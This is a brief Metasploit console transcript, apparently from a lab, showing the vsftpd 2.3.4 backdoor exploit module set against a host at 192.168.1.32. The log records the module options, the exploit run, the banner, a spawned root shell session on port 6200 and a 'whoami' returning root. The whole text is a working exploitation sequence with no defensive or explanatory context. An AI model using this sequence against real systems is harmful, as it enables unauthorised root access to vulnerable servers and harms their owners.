 Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.32 yes The target address
RPORT 21 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.28:39152 -> 192.168.1.32:6200) at 2015-11-15 14:19:50 +0100
whoami
root